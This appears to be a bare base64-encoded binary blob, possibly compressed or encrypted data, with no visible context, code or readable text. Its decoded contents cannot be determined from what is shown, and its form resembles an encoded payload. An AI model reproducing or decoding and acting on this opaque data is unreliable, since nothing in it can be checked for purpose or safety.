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[base64]/DvB9pLMOoFGYhw58Zw4fDlTfDqcKow58Dw7fDscOHQMO3LMKkasKaRsOtwo0LJMOyGnYNV8K9w7bCvsORwpDCjcK4w5/CqMOwGm9mB1PCrcOADUpvV0EjSxQBw5DCrMK4QhHDqsOgbmHCgmEXwooew5PDtsOnw5toWsORwq1LAQHCtcOwwpABBhvDhllww7rCjsOQw4TCujDDj0LDgcKfwrQ3w6o4ZBYYw4LChSTCtcKdwo1Kw6/CmcO4VcOmwqwSwrlOwrnCrVzDlcORE1vDjMOSw5fChsOnd8KTw4x2wpoBcUoTLzcnHm/DrVl+wpEOw4nDjcK6w6PDgsOnC8OEwq4TZsKKX8Khw6TCuGUXHzjCk2LDhGTDo8KXw6/DrMOdwpp8w45TWxnDtQ/[base64]/CocOhwqBRw4LDhVrDk8O3wrjDrmZTRsKgw77Dl3QZw4QtMsO4w5E0KsKWSRNPw7w/dMOXSEsMwqE4wrswwpdnc2BcHB7Dh8OiUh3CqU0Nw6HCj8K1w5DDr0zDlF3CmMK1w607w4DDpnNXX8Onw48YwoXCjjjDmEfDkMOWw5zDmh7CmMOqw4DDkFXDs8K6wrfCmMKUw6DDrAIJT8KIw6kFw6bCocOicUPCl8OmCVDDsR/DnTAwwpbDvx3DrlrDqcKSDG3Dk8KewptEKcKRGy49JU7DmgA0wr5zAAbCh2DDusOrw4Rywrxow4dLJsOrwqpfOsKZwooDRWVFw5DDisK6PMOrZWQxwqFLGsKMwrB5Yh1uw6/Cm8O3w7JvEmHDm8OBRMOUwpvDhMOSw6HDmgnDtcOlAHrCqWPDmTHCnjtsDMOywqjCoxbDomA7d1HDlTg/[base64]/DqMOgOsK9w71RwpA9HSXDlcOfT8KkQFTCocKtw7Mmw5EGw6PCpsOjw5dkb2sObsKRw6whGcO9wpE/wqhVwptRDcKjQSvDk8O6fMKGHsOKZ0HCt8O3w4fCicOgHwtGw7LDrnw0HjfDnkzDsSoZw7DDpijCkSpwcH/Cs3Zkwp/Dg8Obw53DtXIJw5TDsMKQw7PCtyRNFsKtwr4WwoBiKcOyewXCqcO9YcK8E0TCncKIwp0rw5UKPsOZwojCihIOw6bDrsOPDn7CqAEOw7BNw6zDncOUw5kywqTDil4Sw4Nkw4cJMUPCi8OkK8O3OsO3BsKCfcK2fnx/[base64]/KTs1AsOXw6zDv2QMAjzDtRLCjMOYwoAow7jDmxLClsOCScOZw7TCucK8w4cHw4xWw4XCn8Ocwp1rwpNSwoTCksObBsK/b8KCXHUsdMOswpvCs8KNFsKSw4fDkWzDicOHERjDsMOCVGIlwoMgTMO/[base64]/CnTHCqWTDkMOrOmoqXMKVD8OSw41Od8OywrfCsynDlQzCux3CtkIawrk7c3tUw63CqcK/SADDvcOzw6jCpzN7w4wbwpTCmyXDssOTOMKfwqbCgMKZw47CgSbDmcOTwqMyPHrDtcOcwoXDmjoMw7BFBETDphZid8KQw6nDjVx/[base64]/w7/CpsOAUMOAQnHCk8ONOzk0w4IzbTTDjSTChFcWIsOFal/DtGXCvMKVworCvcKYanA6wrzDqsKHwoUUw6MAw5rDqwrCocK5w4ppw41ww6Fwwrh3PsKqMlnDucOywqfDjsOGP8Ofw5PDomhTV8OndFHDon55esKqKMO8w6N/XXUJwqQ5wp3CisOSQXrCrcOGNcO4BMOFw5vChTdcV8KzwqxVEHLCrAjCoijDgMKzwq58P0rCpMKLwonDth5vfMO5w7/DkcKXYGLDicOpwpJhHklRw6QMw6LDn8KBbsODw4rCl8O0woEUwqMYw6YCw5PCmsKMccOcMVLCncKcGRcZCy3DohxhRR/ChsK0UsOPwo4Fw75lw7JMwpDCssK9wqQ5w6nCjMK0wo9uw6/[base64]/IlzDsCR/wo7Cu8Oyw4ctw7zDvMKWwqkyJsKia8K0TsKYecONWjfDgg9vw4ZqwpzDlz4mwr/[base64]/Cu8OgJ8OXEgdPwqjDvcOKFMKjwr83A8OAOnbCuMOow6XCp1/CpR5Zw6nCpsOAw5EbPEpgHcONARvDgkLCqVsnw4nDr8Oiw5fDoiXDqg5GYjlqRsKrwrkbNsO5w49nwoJNG8KJwr7DosORw65ow5fCjxQSVBHClsK7w5t5DMO8w6LDnsKqwq/CkAwhw5F+bhMNelg0w5BMwrthw7lYGMKPTMOuwqbDkxtleMOHwpjCicOxAAIKwpzCn3jDlGfDiw/Cp8K9czNDGMO8F8Kxw4pMwqHDm1jCu8K7w4TDlsOpwo4XcVIZU8OVSH7CmMO9MXs8w50WwrHCtsOvw7HCpsOfw4HChSg/w4HCisK7wrRywo/DgCBYwp7Dv8Kxw4J1w4gyMcKTQMKUw7fCkx1iGBghwrXDqsK7wpjCgX7DtE7Cp3DCtXjCngXDgE1ZwoEMXjTCjsKHw4PCk8KIwrBKJB7CtcKyw6rDvXhxJcK1w4PCo2B7wrxtWkEWwoI4BHDDh2EZw6sTaHRHwpzCkWA3wp59P8KJZgTDoXXCvcO5w5/DksKQK8KWwpUnwrTCpsKVwq9LBsO8wrjDmMKEGsK3Wx7Dk8OMMizDmU5Rb8KNwobDhcO0ScKJSMKxwpHCn2TCuxTDrkfCqAHCm8OCITULw65qw4TDisKHCE/DjETClRkOw6bCkcKQKcKfwpoUw6JOwqHCm8OcZMOtCV/Ct8KJw5PDmjHDvW/DtcK3w5VFKMO5ZmI3ccKyNsKgDsKUMEkDD8K2wp0zP3bClsK0QMOkw44cwpwTbUUjw4JHwo3DlsK+a8KSwrMYw63DncKkwo/Dl0ArVsKxwrLDrFHDnsOMw586wq1IwrnCm8O9w4nClRBEw6BywptWwpvCmx/DnF9hSGYEEMKIwqBVacOLw5rDqU7DosOvw4lPesOGV3DCusKsIAoxSxgBwqRnwoNEbEfDg8O7dFbCqsK2L1k/wr5uDMOGw4XCiD/CjE7CmTbDpsKLwofCv8OHRcKxSW/Dk1pOw59BesKgw6ULw5UlMMOuP0bDvcK9asKjw4fDhMK/AFkIB8Oiwo/[base64]/[base64]/DgMKrwrIKw4cowrkuwpBnY2bCisOBF8KxPcODDsKFbsKmwrcgw6NQUwIDC244w5jDq2/[base64]/ExMIFynDtMOiwrM+WgLDo2shOD4oCcOUEATCs8Kvw7kebGR1Tz/[base64]/CmAkCw6lcDkTDjirCpcOCw6LCulxPdRzDq2tYJcOWw60EagE7C0F+FUZFKirCtCvCssOxVA3DoFHDo0XCkF3DiA3DpynCuC/DnMOpL8KtGVTCqMOpZ0sBMDJYdh/CpGYXaztKOcKow6/CvMOWasONP8OXKMKZJC0VWCxLw6jCvcKzNVJnwo/DpmXCsMOIw6XDmnjCv2odw5pqwrQFDcOyw4XChnd0w5fDpEPDgcKwNMKxwqk4BsOofBBPMsKhw6pSwr3DqBHDuMOzwoTDqsK8wqsEw5zChVbDq8K8JMKrw4jChcOdwpvCql7Cj1xmalzCtCULw6Y9w5fCnhnDvsKVw5XDpDchNMKSw5rDjcKyE8O3wr08wo/DtMORw6nDkcO3wqrDlsOuGwA5ZWwCwrVBecOnJMKUXlcBQiEPw4XDh8OmwpFFwpzDjjElwrsQwoLChA3Cg1JkwqHDjFPDncKcC3FsfQrDosK7WMOAw7czWMKuw7PCpGjCqsO0CsO5T2LDqVIUw4jCn3rCqxAWQ8Kowq/DiwnCsMOcHcKkRS86BMOuwrsMJjTDmiLCkXcyMcOQA8K5wo7DhhLCqsOZRhrCsS7CkUMgf8Ocwq/Ctj3CrTXCoVXDl0rDsmDCjBpiMTzCgsKiGsOawo3ChcK8fyMYwq7CjsOEwrUUcSURFMKqwoZ/NcOdw6Vuw5bCjsO/B3Qnwr7CuwEmw53DmXltwogKwoVxRl/Ci8ORw5LChcKKAi/ChVfCkcK4JsOuwqZqWGPDrX/DoFQnC8O/w45oQcOWEDLChAHCrDdvwqkRLzPCl8K0wqJlw7jDu1vDmU9JGzt/KsONUwUUw4haaMODw6dKw4BRCS1ww4kOw5XCmsO2L8KEwrfCsAXDsBgSAE/CsMK3CANvw63CnwHCicKRw4cHUC/DosOyKUvCiMO6Gil/csKxUsOZw59QWXDDoMO4w5bDlSzCrcOTTsK6cMKtWMOZfyUNBcKVwrbDl301wpkKAAvDgATDl23Cg8OKM1cHw5vDl8KfwoPCoMOew6Yhw6kGwpoHwqFWw71Ewo/DtMOWwrN8wq48XVHCrsO1w6NHwpcaw54CBcO9NsK8w6fCk8O/w744K3LDjcOzw57ChyPDlsKHw6vCkcOJwpk5SMOiRcKmQ8OhX8KhwoJiaMKWUyhfw4fDiA9uwptqw4vCiDnCiMOjAMOcXBrCt8Kyw57CmlF9woA3LAcAw40ERcKfPcOYw4dNIBsjwpBHJBjCpEN6MMOeUQs2Y8K8w4vDsz1LeMK6ecKJVMOiIzjDqAvDtMOawobCn8K/wo3Dp8OiScKdw70zbMKDwq06wqXCqXgNwrRLwq/DrjDDl3gKHcObV8OSVQAwwoYEOcObFMO/KFlQU0jCvjPDqmnDgAnCosOnNsOPw4jDj1BlwoEEH8KRDy/DvMKSw55jOExFw4ZEw6NoXsKpwo0aBDLDnDobw59cwq5rCWk/w5fClsOXfyDDqALDu8KwasKfEsKDJC5HS8K8w5bDoMK3w4hxY8OBwqpXImZAIXrDs8OWwqN1wpdoKcKgw5ZGEE9geTTDoxAswojCmsKpwoDCjmd7wqM2chfDisKxYX4pwr3DqMOfCntLbz/[base64]/IsO4eMOzw4LCtMOqcU/DlsKGw6TDkhsBwoF0w4HCpsK/McKdFcOaKhM+wqhrTMOKEWtHwpfDuxjDknpIwrZGHGPDlMKVFUV5DjvDv8OMwpUHE8KLwpXCpMOqw4DDgTcLQH/CvMKgwqXDg3Agwo/DhsOLwocpwoPDnMK8wqLCocKQGzEswpLCslvDnnYcwqXCocK7wrszMMK3w4hQBcKuwo0DLMKrwrrCssKUWsORN8KNw4vCrWrDoMKtw7QGQ8KVDcOsTMOKw4/DvsKPOcOhMDvCuxl/w45Dw5jCu8Oif8O6Q8OQOMOXOUkqYwrCnx7CjcK2BxBkwrQ2w4nDmhBOD1zDrRB2XMKYDcKkw47DjMO3wr/Ckg3Cp1TDnH5gw6fCl3TCtsOiwozCgVjDj8Kcw4RDw4d1wr4Zw6YTai3CvirCpkkhwoDDmAJAPcOqwoMSwqhgMMKlw6rCqcOYA8Kcw6vDiDnCl2fDgALDq8OgIDsrw7pqHCVdwpzDvDBCAyvCmMOYCMKZGF7CoMO3SMOrDMK/[base64]/w7hrEsOOfzHCm3YyVMKUNywqN8K5w6kKwobDm8O6ZXPDgDjDkE/CucOJDVjCt8OWw6jCo0zCpsOcw4XDgjhVw4bCncO/Pxw8wpkyw6UjLjDDvnp/JMOBwqREwqLDplFJwopcdcOlUMKowp7CpcObwqbCpVd4wrVpwonCpcOYwrnDuULDs8OoS8Krwo/Chw5JIWsSSg7ChcKFwptuwoR0wq45GsKvCcKEwq3DqCnCuwYJw7J3M0vDvsKQw69sJ0ZRDcOWwpExU8O4E2pjw55Bwoh/IX7DmMOXw7fDqsO8CSYHw7jDl8Kww4/DhBTDljfCvWnCjsOcwpJ3w6Mgw5/DjhbCmCovwpoBUwTCisKdPBjDgsKLMzjCv8OWW8KFVw7CrMKDw7zCgF8AI8Oiw4PCmAA5w4BYwqfDixQTw68acwkqWMOmwpVlw740wqk1EGpow6Aow4RRS3ltJsOHw67DvE5Bw4Voez0+SSzDiMKDw658ZcO4NcOXN8ObOcKewq/Ciykpw6/CjMKwbsKTw7ZUUMO9S0YID1JrwolkwqBRIcOlKkHDmAIKIcOAwrDDkMK+w6EgHSTDisOyT3xOJ8K5wrLCo8Kpw53Di8OdwovDuMO6w73CsHhWQsKfwrw0fR8rw6PDrzjDucOFw73DrMO/[base64]/CgTrDpwpcw6PCrsOnZxfCu8OwcMKOw75WOsOow6J3wpVkwqfCvsOxwrIEXhvDgsOGAl8LwqnCk1RhM8OSTVjDu3dgPlDDg8KrU3bCkcORw6hXwqfCj8KSCsOcJX7DpMOef1dZHAAHR8OsYSEVw6IjNsKSw7bDlAp+CzHCqznDvzwwecKSwrd6W0I6VT/CrsOqw4JUOsO2f8OpZRR6w49WwqvCqhjCi8Kyw6bDtMK7w7DDhC8vwpTCskY1woXDtMKQQcKJw4nDp8Kde2/DssKhTMKRBMKgw4tjBcK2a2bDhcOWESDDo8K6wqnDvsO6PcK5w5zDr3rDh8KZXsKgw6YdHwfChsO9PsO7w7VZwq9twrYVFsKaCnd5wpd0w44wHsKnw6LDsmUEWsOSajJhwrvCvsOHwoU9wqIjw74Rw6rDscKsZcOGT8OmwqImw7rCh2TCtcKCG0BLF8K/MMKwSFlPan/CnsOif8Kmw4wDEsKywoF6wrF8wqNtZcKkw6DCmMOnwrIRFsKTeMOUQS3DgMKvwqPDtsKGwqPCgG5DCsKbwp/CqX8Zw5/Do8OoI8OGw47CosOjcGNhw7bCh2ARworCjsOtUlYXVsKjZT7DoMOtwpTDkQFpMcKUECTDtsK8d1kDQ8O6O19Dw7bCgmoOw5x0G3LDisOqwpnDvMOaw67DtsOjdsOMw77Ct8KRVMKPw7zDrsKiw6XDrkRJZ8OHwpfDt8OEw74/VRwpdsKBw63Du0d3w4RbwqPCqmldw77Dm3LCi8O/w6LDisOPwoTDi8KufcOPAMKYX8OMw6B2wpdrwrJRw4zClMO7w6cGY8KkYXbCoWDCsEfDsMKBwrfCtHXCmMKJei9sUD/Cvy3DosO5B8O8a3rCv8KYK1wxRsOIewXCrMOsCsKGw7JrXj84w7/Dr8Oywo3DsCNtwozDsMKtaMK3LcOUAzLDsFM0R2DDhzbCtyvCgnAfwrA7LsKRw7JbEMOrSMK3AcKiwp9LIRDDtsKZw4pNDMOcwodZwrbCvxRRw7TDoy0YUnxXUhnCgcKkwrVMwqbDqMKMw79/[base64]/DgcK0NQpmJcORwrBcw7TCp3tddMOFXGLCk8ObC8KvWcO2w7pJw5Bgd8O3GsKzPcOlw4DDisKvw6bDhMOAJizCkcOqwqMzw7fDiFlEw6Z1wp/Dozkuw4LCpGhXwp/DssOXHREmPMKNw4hGDX/DlQzDpMKnwrcfwq3CmF7CscKJw7gQJCI3w4hew77CnsK2X8KWw5TDqsK8w7cpw5bCmMOCwqwXKsKowp86w5fCryUEFQ0Iw7XCj3MBw5fDkMKyPsOKw41hCsOiL8K9wp4fwpTDgMOOwpTCkBDDqw3DhzrDvCzDhsO2eXjCrMOCw5NxOEjDjh/Cq17DoQ/Clh0lwqzCgsK/B35Fwqokw73CksOLwr8IUMKoQcK/wpkAwoVABcOmw6nCgMKpw4ZldsKoRxTCoGzDvsK+Vg/CmWljXMKJwq80wonCocKVJHDDuisdZ8KQDsKqUB4ew5lwQ8OoM8KXUcOHwpIpwr0ra8OIw4YlDwtSwqNxTsKMwqhKw6Bgw7DCpBtNWMOyw54Iw5A3wrzCmcONwrzCsMOMQcKhBjM6w6VOY8OYwobDsALCoMK/w4PCr8KTNFzDpBLDu8O1d8O/en0hBXpNw57DpsOfw5IHwq9YwqtTw7ZIf21TNDEywrDCpG9ifMOrwqDCoMKreCLCtsKVVEkJwrxsBMOswrPDgMOVw6NRDEMQwpF9YsK/CjXDg8K8wqglw4jDlMOWBcK/MMOMacOOXMKYw73Dp8KkwpnDgzDCgMO4TsOQwqEjAXLDtijCpMOUw5HCjsKIw7TCimDCncOQwqEUTMK7Z8K4U2dOw45cw4IAT3kwV8OSXiPCpBLCrcO0Fx/CjjPDtlkECcO2wrTChcOCw75ow6wOw41NXsOvD8OCR8K/wpcCUcK1wqM8PirCmsK7TsK1wqXChsOzNsKQDB/Cr3pswpszC3vCvAQFCMK6w73DiUPDmh5GD8OKBW3CgjrDhcK2d8OOw7XDkG0LDcOMI8KkwqY9worDm3TDgTkDw6rDg8Koe8OJOsOlw7hKw4FAdMO3FQoew5MlID/DhcKow5UKH8O/[base64]/[base64]/[base64]/[base64]/Dg8Knw5nDv0HDlw5lw69sCMKCwr3CvMK0e8Kiw6XDoMO4ATY9w77DlMO1AsK1Y8KCw6xQQcK4K8ONwopEV8KIQRVewp3CqcOGCTYsKMKjwpbDigVQSm/Cg8OUAcOVb1UXR0LDjsKoGx9iY206C8KmRWvDgsOhSsKYCsOHwqLCqMOldhrChlBsw73DoMOlwrTCqsOkWRrDsVXDksOKwrwMbgHCkcOVw7fCh8OFAcKMw4METn/CuWZqDhXCmsOREhLDgF/DkwJpwpZ9RiLCqVU0w7rDlQk0wprDhMO6w5TCqTDDtcKnw7Jpw4PDv8O6w4oOw6xNwp/DsAnDncOlAkgzdsKzFQE1OMOLw5vCsMOYw5PCoMK8w43Ch8Ktf1nDv8KBwqfDocOpB2EGw7RBBipzO8O9MsOgFsKNwpULw719Ck1Tw6vDowxfwqI9wrbCgzocw4jCrMOvwrfDuyhLe39ZWH/DiMOHED5Awo1GD8KUwpscbsKUJ8KSwrHDkhnDlcO3wqHCgwR/wqbDjSfClMOmRsKCw5PDlyZnw70+FMKCwpQXMxTCnRZibcO+w4jDvcOCw6rDtTJWwoVgeSfDpVLCr0zDhsKRej8Tw6/DmcODw6DDpcOHwrjCj8OlJEPCicKlw6TDmSQgwrrCjXLDscOtZMKYwqHClcKTeDTDkVDCpsKjLsOswqPCpTtBw7LCpMOjw5V1GcK6MkHCusKxNVx3w7PCsRhCXsOuwrRwW8KZwqZ9wpYRw7Q8wrECdcKmwrvCr8KQwqzDhcKILl/CszzDkEnCvyRMwqvCnAQqfsKRwopPS8KfNwkMEzh0KsOyw5bDhcK/[base64]/w73CpC3CuUA9HUlYw7DCucO3ED3DmMOiwoBCwpvDrMOpwqXCoMOMwqfCkMOHwqvDtMKPM8OfQ8KawoPDnVR0w6zCvR0wf8KNEwM2I8Opw4JXwrRVw6PDucKNEWphw7UKUsOTwpRyw4PCrU/CqWLCq3UcwpvCiHdVw6VUE2vCmUrDp8ObBcOZXRIhe8K5ScOaH27DgDzCicKJVBTDksKBwojChTkFfMOOcsKpw4geY8OIw5vDsBUXw6rChcOEGBPCqgjCnsKjw63CjSXDmHF/[base64]/CtBXCmsOeLcK/w7EgBcOUXSYhGsO5w53DpsKAwqdIVEbDmsO2w7XDp1vDjADCkXpnG8Occ8KFwqzCksO0w4PCqw/[base64]/CvMKvw7kRLMOwIMKlIHlIa3oUT8OmwpdAw4EhwrdXw4Zsw6lJwq12w4DDqsO4XA0Mwr9EWyrDgMKAF8Kow7/CrsKUE8OlCR/DozzCjMKyRArChMKJwo/[base64]/DhkDCpsKidXXDjE7DrsKzHsOPHMOsw5jDpsKew4sow7bCq8ObbSrCrx3CtWbCk0s5w5rDmxAyTm0RFMOPesOrw6rDvMKEBMKewpEAdsOFwrLDhMKuw6/[base64]/[base64]/bcOfwobDnMOVZcOZwpvCni/DjQ3DvQ0Tw4/DrCTDrTrCusOycnt4wrDDqUrDvxrCmsKUVBoTcMKfw6J3DkjDisKEw4bDmMKPW8Ozw4MyeDMWdQDCnjnCtMO+GcK/cULCgjFMbsKXw49Zw4Jzw7nCtcOTw4bDncK+C8O6PQzDg8OBw4rClVFAw6g9WMKqwqUOdMOUGWjDmGzCpxBWBcKYTVzDp8Otwq3CsWrCohTCucKLGFxtworDg37Cp33DtyUpH8OXG8O4Bh3DscKowpTCucKBJA/Dgk4eNcKRNsOMwot9wq/Dg8OdKcOgw6jCuAXChyvCiEQeSMO8fRcKwo7Csw5qEsO4wqTCpXrDtC40woJowq8bL1bDrGjDrVbDvCfDn0XCnj/[base64]/CncOwKsOFw53DgsK/[base64]/Cl0nDmsOFwp17GsK5EGnCpC/DncOCw4fDi8KgdRLCocK0P3/CiGEPacOuwqzDrMKgw4wSH25STUnCkMOfw75jfMOsRkDDqMKidXvCjsO1w5lIe8KEAcKKXsKECMK9woFtwqvCpDkrwqQQw7XDvhpuwr/CqWg3w73Drl9qDMOOw7JUw4PDlBLCshEOwpzCr8Opw6/Di8OZw4wHRihAAVjCoEYKUcK/blTDvsKxWTZeQcONwoM1LztjbsOMw4HCrAPDuMOzFcOVTMObLsK3w7FPaQEaESYpWl9uwqvDgx43EA18w7hyw7Qzw4DDsxNkTTZoFmTChcKvw51cdRYnMcOAwpDDvz/DkcOQEmrDuxFzPxwMwo/CjgRvwosTN3PCkMKkwobCsCjDnSXDnTdew5/DiMKvw7IHw5xccmLCh8Ktw53DkcOed8KbXMO5wqMSw7MyV1nDisK5woPDlTU+ZyvCg8OESsO3w7FzwpnDukgYEcKJDMKvVGXCuGA6A3/DgFvDjcOXwrs7N8OuWsKYwpxXAcK4fMK+w4vClyHCqsOFw6szPMODYB8LCcOIw4/[base64]/Ds8KyZsKywqcNwocUIl3Ck8KHAzFzIiDCrVvDrcKHw4nCj8OCw6XCvcOoecKVwrbDnT/DghbCmmMSwrfCscKGY8K4A8K+HUANwpEcwoYDRgbDrBZ4w4bCpTXCv2x1wpXDqR/Cul5ww5bCu1gtw7IKw4DDoRPCs2YHw5vChUF+Hmx4eXfDoAQIJMOMQ0PCmMOIf8OwwqZWH8KRwqXCicO4w4zCqQ3CjFgMJiA6Dmw9w4DDmj4BdA/[base64]/ChsKIw6zCsyTCryvCj2PClmTCnEdnZ8OZXgViKsKqwpjDoxVgw7PCrgDDhcKzCMKKcl3Dl8Kmwr/CoD3Dh0U4w5bCsl5QZ0gQwoR8IsOjAcKqw6nCmlPCrmTCrcKxZsKXPT99QzYZw6fDq8K7w63CoENDXBnDsAd3KsKXKRRlWELDgXvDiSEKwpkwwpUfPMKywqA0w6oDwrN5L8Ose1QeFSTCrkvCoBU2SiEhRQ/DpMKzwoguw47DjcKQw6N+wrHCv8K6Mx5bwo/CugvCrSxma8O0f8KHwpzCgsOUwqLCrcOYdlLDh8OeRHbDoRpqZGZowrp1wooKw6rChcKlwqPCrMKMwo8adjzDr2I/w6HCtcKeWjdzw5x+w75Zw6PCosKJw6zDqMOdTjBtwr4Ww71ydAzCvcK5w5Elwr5+wrJjcy/Dg8K1NwwDKjPDssK7L8OlwojDoMKLc8Kkw6IsIcK8woQswr/[base64]/w5h2MUTCkBvDsUjDkHbCnMOGci3CocKYF8KRwrwvf8O/fRvCqsKsayc5e8O/[base64]/DsgobW1DCkGs6bsKXOsKuwr7DrjbCjjTCoRcQUcKvwrtTIxXCr8O3woXCrznCkcOvw6nDln5zAnrDmxzDgMKwwph6w5LCn0BVwq/CoGU8w5zDo2wMM8OKb8KdCMKgwr5twqjDhsKAOkPDozTDuW3CoVrCqB/DnEjCgVTCl8OvLsORGsKGBMOdURzCjyJPwrzDhDcxIHBCNxLDsj7CoDXCqsOMQVxqw6cvwrhuwoTDu8O9QBxLw5jCmsOlwp7ClcKmw6jDscO6dVrCkRE2BsKxwr/CvV4HwpZ+bTvCuBQ2w7DDlcKDODLDocO6OsKCw4rDuT8uH8O+w6DCqWtMG8Ouw6o9wpdrw5XDl1fDoQMfTsKCw70kwrMaw6RtPcOPTw7DsMKNw7YpH8K1fsKEBUXDlcKidT0vw6E+w47CncKQQSfDicOFQMONRMKtf8OrdsOlKsOPwr/CvCd/wotRV8OzCsK/[base64]/w73Cp8KZGi8rQgXDkQvChMOQw5XCocKjwpNjOGVQwqTDryPCi8KoWH59wprCucKMw7wRAVkXw7nCmkvCgsKXwrYZQ8K1csKTwr7DoVHDhMOCwolWwpwyBMK0w6g8T8K/w7fCmsKXwqvDqWXDtcKcwqRKwo1swqNge8Ofw7JkwrHCsjJGBlzDnMKPw54uTSQcw7/DnhrDh8KpwoIzwqPCt2rDoFxRYW3ChEzDonJ0FxvDqgTCqMKzwr7Dk8Kjw4cCaMO0ecOSwpHCj2LCgQ/CnwjDgQPDvVzCtcOow59owoZ0w7ZeYzrDiMOswrzDosKCw4vCmXzCh8K/w59PEwQfwrQew60kZwLCjsOYw5huw4dnMTDDgcK6fsO5RkUmwrJ7CFHDmsKhw5vDusOcelHDgjfChMORJ8KcA8KXw6TCuMK/OxNCwqXCrsK3NMK9G2jDqmrCr8KMw5E1ATDDpVjCisKvw6PDn3x8MsKJw7tfw4JwwpBQOAJ7fzIQw5nCqRIaKsOWw7FpwqM7w6vCvMKnworCmm8Vw48SwpIhR3RZwp8NwpRJwqrDhD0xw53DssK6w5Z/dMKWbsOswo8Pwr7Cjx